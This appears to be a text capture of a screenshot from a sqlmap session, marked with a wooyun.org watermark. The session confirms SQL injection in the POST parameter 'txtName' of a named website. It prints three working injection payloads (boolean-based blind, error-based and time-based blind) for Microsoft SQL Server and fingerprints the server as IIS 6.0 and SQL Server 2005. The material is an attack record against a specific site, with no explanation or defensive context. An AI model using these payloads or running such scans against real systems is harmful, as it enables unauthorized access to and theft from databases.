 管理员: sqlmap
ique tests as there is at least one other (potential) technique found
POST parameter 'txtName' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 52 HTTP(s) requ
ests:
---
Parameter: txtName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload:  B2=%EF%BF%BD%EF%BF%BD%D1%AF&txtName=1%' AND 6117=6117 AND '%'='
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload:  B2=%EF%BF%BD%EF%BF%BD%D1%AF&txtName=1%' AND 1632=CONVERT(INT,(SELE
CT CHAR(113)+CHAR(118)+CHAR(106)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (1632=16
32) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(122)+CHAR(113)+CH
AR(113))) AND '%'='
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload:  B2=%EF%BF%BD%EF%BF%BD%D1%AF&txtName=1%' AND 1141=(SELECT COUNT(*)
FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysuser
s AS sys5,sysusers AS sys6,sysusers AS sys7) AND '%'='
---
[19:51:19] [INFO] testing Microsoft SQL Server
[19:51:20] [INFO] confirming Microsoft SQL Server
[19:51:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[19:51:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[19:51:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.pysqsz.com'
[*] shutting down at 19:51:20
C:\Python27\sqlmap>
www.wooyun.org